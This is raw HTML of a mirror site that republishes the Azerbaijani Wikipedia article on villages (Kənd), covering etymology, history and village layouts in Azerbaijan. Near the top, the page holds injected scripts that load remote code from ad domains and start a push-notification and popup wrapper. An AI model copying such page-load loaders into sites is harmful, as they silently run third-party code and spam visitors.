

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=K%C9%99nd
body_size: 9044
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Kənd Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Kənd rootpage-Kənd issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Kənd" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Kənd" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">Kənd</span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Kənd" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Kənd" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Kənd" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Kənd" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><p><b>Kənd</b> — bir çox ölkələrdə <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99h%C9%99r" title="Şəhər">şəhər</a> və <a href="//az.wikipedia.org/wiki/Q%C9%99s%C9%99b%C9%99" title="Qəsəbə">qəsəbədən</a> daha kiçik yaşayış məntəqəsidir.
</p><figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Lah%C4%B1c01.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/az/thumb/9/93/Lah%C4%B1c01.jpg/250px-Lah%C4%B1c01.jpg" decoding="async" width="250" height="188" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/az/thumb/9/93/Lah%C4%B1c01.jpg/500px-Lah%C4%B1c01.jpg 1.5x" data-file-width="640" data-file-height="480"/></a><figcaption>Azərbaycanın İsmayıllı rayonundakı <a href="//az.wikipedia.org/wiki/Lah%C4%B1c" title="Lahıc">Lahıc</a> kəndi</figcaption></figure>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Lahic_29.08.2009_1.JPG" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Lahic_29.08.2009_1.JPG/250px-Lahic_29.08.2009_1.JPG" decoding="async" width="250" height="188" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Lahic_29.08.2009_1.JPG/500px-Lahic_29.08.2009_1.JPG 1.5x" data-file-width="1632" data-file-height="1224"/></a><figcaption>Lahıcda küçə</figcaption></figure>

</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Ümumi_məlumat"><span id=".C3.9Cmumi_m.C9.99lumat"></span>Ümumi məlumat</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=K%C9%99nd&amp;action=edit&amp;section=1" title="Ümumi məlumat bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<p><b>Kənd</b> - əhalisinin əksəriyyəti kənd təsərrüfatı ilə məşğul olan ərazi vahididir<sup id="cite_ref-:5_1-0" class="reference"><a href="#cite_note-:5-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup>.
</p><p>Kənd dar mənada tarixən formalaşmış daimi kiçik yaşayış məskənidir. 
</p><p><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_dili" title="Azərbaycan dili">Azərbaycan dilindəki</a> "kənd" sözü Şərqi İran dillərindəki "kant" (xəndək və ya arxla əhatələnmiş məskən, yer) sözündəndir. "Kant" sözü qədimdən türkdilli xalqlara keçmiş və şəhər mənasında işlənmişdir.
</p><p>Geniş mənada kənd dedikdə təkçə kiçik yaşayış məskəni deyil, həmçinin şəhərə qarşı qoyulan sosial-iqtisadi kateqoriya kimi onun ictimai-iqtisadi, mədəni məişət və təbii-coğrafi xüsusiyyətləri və həyat şəraiti başa düşülür. <a href="//az.wikipedia.org/wiki/C%C9%99miyy%C9%99t" title="Cəmiyyət">Cəmiyyətin</a> tarixi inkişafı prosesində kənd həyatının bütün tərəfləri və sosial-iqtisadi kateqoriya kimi kəndin özü, onun əsas siniflərinin, ilk növbədə kəndlilərin və onların ayrı ayrı təbəqələrinin formalaşması, həmçinin şəhərlə qarşılıqlı münasibətlər guclü dəyişikliklərə uğramışdır. Kəndin sosial-iqtisadi xüsusiyyəti sakinlərin torpaqla bilavasitə əlaqəsi, ərazinin təbii sərvətlərindən istifadə ilə müəyyən olunur. Kəndin səpələnməsi, çox da böyük olmaması, əhalinin əsas məşğuliyyətinə görə təbii mühitə uyğunlaşması, işlərin mö mövsümiliyi və s. də bundan irəli gəlir. <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99h%C9%99r" title="Şəhər">Şəhərə</a> nisbətən peşələrin azlığı, əmək bölgüsünün, habelə kommunal və mədəni xidmətin daha aşağı səviyyəsi bununla əlaqədardır. Kənddə həyat tərzi, adət və ənənələr daha sabit olur.
</p>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Habitat_sur_pilotis_au_B%C3%A9nin.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/9/97/Habitat_sur_pilotis_au_B%C3%A9nin.jpg/250px-Habitat_sur_pilotis_au_B%C3%A9nin.jpg" decoding="async" width="250" height="167" class="mw-file-element" data-file-width="5713" data-file-height="3809"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 167px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/97/Habitat_sur_pilotis_au_B%C3%A9nin.jpg/250px-Habitat_sur_pilotis_au_B%C3%A9nin.jpg" data-width="250" data-height="167" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/97/Habitat_sur_pilotis_au_B%C3%A9nin.jpg/500px-Habitat_sur_pilotis_au_B%C3%A9nin.jpg 1.5x" data-class="mw-file-element"> </span></a><figcaption>Benində uzaq kənd</figcaption></figure>
<p>İnsanların tarixdə ilk birgə yaşayış məskəni kimi kənd sinifli cəmiyyətdən əvvəl — oturaq həyata keçilməsi ilə yaranmışdır. İbtidai içma dövründə kənd qəbilə ağsaqqallarının idarə etdiyi qəbilə içmasından ibarət idi. Etnoqrafik və arxeoloji materiallar ilk vaxtlar kəndlərin su mənbələri yaxınlığında yerləşən evlərdən ibarət olduğunu göstərir. Əhali artdıqca kəndlər böyüyürdü. Sənətkarlıq və <a href="//az.wikipedia.org/wiki/Ticar%C9%99t" title="Ticarət">ticarətin</a> inkişafı, onların əkinçilikdən ayrılması gedişində şəhərlər yaranırdı. Şəhərlər kəndin istismarı hesabına yaşayırdı. Kəndin istismarı qeyri-iqtisadi məcburiyyətə əsaslanırdı. Bu səbəbdən də şəhərlə kənd arasındakı əkslik meydana çıxırdı. Erkən sinifli formasiyalarda kənd sakinləri əhalinin əsas hissəsini təşkil etdiyindən cəmiyyət həyatının başlıca sosial-iqtisadi və mədəni xüsusiyyətləri əslində kəndin həyatı ilə müəyyən olunurdu.
</p><p>Orta əsrlərdə kəndli təsərrüfatı əsasən natural xarakter daşıyırdı. Kapitalizmin inkişafı ilə getdikcə əmtəə — pul münasibətləri üstün yer tuturdu. Kənddə kapitalist münasibətləri dərinləşdikcə sinfi təbəqələşmə güclənir, — qolçomaqlar yaranırdı. Xırda istehsalçılar varlı kəndlilərlə, kənd sənətkarları şəhər sənayesi ilə rəqabət apara bilmirdi. Nəticədə müflisləşmiş kəndlilərinsayı artır, qəsbkarlıq genişlənirdi.
</p><p><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycanın</a> təbii-coğrafi şəraitinin zənginliyi, ərazinin dağlıq, dağətəyi və düzənlik sahələrdən ibarət olması, eləcə də əhalinin təsərrüfatla məşğuliyyəti kəndlərin plan quruluşuna güclü təsir göstərmişdir. Bu təbii amillərə görə Azərbaycan kəndlərinin planlaşdırılmasında üç əsas qrup formalaşmışdır. Dağ kəndlərində ərazinin enişli-yoxuşlu olması evlərin birbaşa küçələr ətrafında yerləşməsinə imkan vermədiyinə görə binalar nisbətən hamar yerlərdə qrup şəklində tikilir. Bu qruplar arasında təbii yaşıllıq sahələri olmadıqda bağlar salınır. Belə kəndlərin bəzilərində məhəlli xarakterli küçələr də yaradılır. <a href="//az.wikipedia.org/wiki/Quba_rayonu" title="Quba rayonu">Quba</a> (<a href="//az.wikipedia.org/wiki/X%C4%B1nal%C4%B1q" title="Xınalıq">Xınalıq</a>, <a href="//az.wikipedia.org/wiki/Afurca" title="Afurca">Afurca</a> kəndləri), <a href="//az.wikipedia.org/wiki/Qax_rayonu" title="Qax rayonu">Qax</a> (<a href="//az.wikipedia.org/wiki/Sar%C4%B1ba%C5%9F" class="mw-disambig" title="Sarıbaş">Sarıbaş</a> kəndi), <a href="//az.wikipedia.org/wiki/Qusar_rayonu" title="Qusar rayonu">Qusar</a> (<a href="//az.wikipedia.org/wiki/Hil" title="Hil">Hil</a> kəndi) və <a href="//az.wikipedia.org/wiki/Da%C5%9Fk%C9%99s%C9%99n_rayonu" title="Daşkəsən rayonu">Daşkəsən</a> (<a href="//az.wikipedia.org/wiki/Bayan" class="mw-disambig" title="Bayan">Bayan</a> kəndi) rayonlarında evlər bəzən də dağ döşündə, yaruslar şəklində tikilir. Kəndlərin əsas küçələri boyu tikilmiş evlər onların plan quruluşuna nizamlılıq verir, küçələrdən uzaq binalar isə ərazidə sərbəst şəkildə yerləşir. Belə kəndlərin ən maraqlı nümunələri <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_rayonu" title="Şəki rayonu">Şəki</a> (<a href="//az.wikipedia.org/wiki/Orta_Z%C9%99yzid" title="Orta Zəyzid">Orta Zəyzid</a> və <a href="//az.wikipedia.org/wiki/Ba%C5%9F_G%C3%B6yn%C3%BCk" title="Baş Göynük">Baş Göynük</a> kəndləri) və <a href="//az.wikipedia.org/wiki/Zaqatala_rayonu" title="Zaqatala rayonu">Zaqatala</a> (<a href="//az.wikipedia.org/wiki/Yuxar%C4%B1_Tala" title="Yuxarı Tala">Yuxarı Tala</a> kəndi) rayonlarındadır. <a href="//az.wikipedia.org/wiki/D%C3%BCz%C9%99nlik" title="Düzənlik">Düzənlik</a> sahələrdəki kəndlərdə plan quruluşu daha nizamlı olur. Burada evlər, əsasən küçələr ətrafında yerləşir. Bu cür kənd tipləri <a href="//az.wikipedia.org/wiki/A%C4%9Fstafa" title="Ağstafa">Ağstafa</a>, <a href="//az.wikipedia.org/wiki/B%C9%99rd%C9%99" title="Bərdə">Bərdə</a>, <a href="//az.wikipedia.org/wiki/Sabirabad" title="Sabirabad">Sabirabad</a> və s. rayonlar üçün xarakterikdir. Azərbaycan kəndləri təbii şəraitin müxtəlifliyinə baxmayaraq, həm evlərin plan quruluşu, həm də coğrafi səmtlərə görə yerləşdirilməsi cəhətdən eyniyyət təşkil edir. Azərbaycanın bütün zonalarında evlərin əksəriyyəti cənuba baxır, onların qabağında eyvan tikilir. Kəndlərin çoxunda evlər iki mərtəbəli olur. Adətən, birinci mərtəbə təsərrüfat xidməti üçün, ikinci mərtəbə isə yaşayış üçün ayrılır. Ərazisi enişli-yoxuşlu kəndlərdə binanın birinci mərtəbəsi arxa tərəfdən təbii yamaca söykənir, həyət tərəfdə isə bir cərgədə otaqlar yerləşdirilir.
</p><p>Müasir evlərin planlaşdırılmasında xalq memarlığı elementlərindən, xüsusilə eyvandan geniş istifadə edilir. Kəndlərin mərkəzində klub, məktəb, kitabxana, ictimai xidmət binaları, kənd bələdiyyəsi, mağazalar və s. yerləşir.<sup id="cite_ref-2" class="reference"><a href="#cite_note-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=K%C9%99nd&amp;action=edit&amp;section=2" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist">
<div class="mw-references-wrap"><ol class="references">
<li id="cite_note-:5-1"><span class="mw-cite-backlink"><a href="#cite_ref-:5_1-0">↑</a></span> <span class="reference-text"><cite class="citation web"><i>Azərbaycan Respublikası Dövlət Statistika Komitəsi,, Kollegiyasının 16.02.2024-cü il tarixli 2/2 nömrəli Qərarı. </i><a rel="nofollow" class="external text" href="https://www.stat.gov.az/menu/5/classifications/source/Inzibati-1.05.2024.pdf">"Azərbaycan Respublikasının İnzibati Ərazi Bölgüsü Təsnifatı, 2024"</a> <span class="cs1-format">(PDF)</span>. www.stat.gov.az. 16.02.2024. <small>2024-06-23 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20240623071519/https://www.stat.gov.az/menu/5/classifications/source/Inzibati-1.05.2024.pdf">arxivləşdirilib</a> <span class="cs1-format">(PDF)</span></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">2025-05-30</span></small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=www.stat.gov.az&amp;rft.atitle=Az%C9%99rbaycan+Respublikas%C4%B1n%C4%B1n+%C4%B0nzibati+%C6%8Frazi+B%C3%B6lg%C3%BCs%C3%BC+T%C9%99snifat%C4%B1%2C+2024&amp;rft.chron=16.02.2024&amp;rft.aulast=Az%C9%99rbaycan+Respublikas%C4%B1+D%C3%B6vl%C9%99t+Statistika+Komit%C9%99si%2C&amp;rft.aufirst=Kollegiyas%C4%B1n%C4%B1n+16.02.2024-c%C3%BC+il+tarixli+2%2F2+n%C3%B6mr%C9%99li+Q%C9%99rar%C4%B1&amp;rft_id=https%3A%2F%2Fwww.stat.gov.az%2Fmenu%2F5%2Fclassifications%2Fsource%2FInzibati-1.05.2024.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AK%C9%99nd" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
<li id="cite_note-2"><span class="mw-cite-backlink"><a href="#cite_ref-2">↑</a></span> <span class="reference-text">ASE, V cild.</span>
</li>
</ol></div></div>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐68985fb77b‐lpv8h
Cached time: 20260121015457
Cache expiry: 79507
Reduced expiry: true
Complications: [vary‐revision‐sha1]
CPU time usage: 0.086 seconds
Real time usage: 0.119 seconds
Preprocessor visited node count: 133/1000000
Revision size: 6663/2097152 bytes
Post‐expand include size: 2969/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 5/100
Expensive parser function count: 0/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 5035/5000000 bytes
Lua time usage: 0.033/10.000 seconds
Lua memory usage: 1615487/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   72.722      1 Şablon:İstinad_siyahısı
100.00%   72.722      1 -total
 82.34%   59.878      1 Şablon:Cite_web
-->

<!-- Saved in parser cache with key azwiki:pcache:19222:|#|:idhash:canonical and timestamp 20260121015457 and revision id 8334371. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:19222:|#|:idhash:postproc=1!skin=minerva, generated at 20260121015457
-->
<!-- MobileFormatter took 0.001 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Kənd&amp;oldid=8334371">https://az.wikipedia.org/w/index.php?title=Kənd&amp;oldid=8334371</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
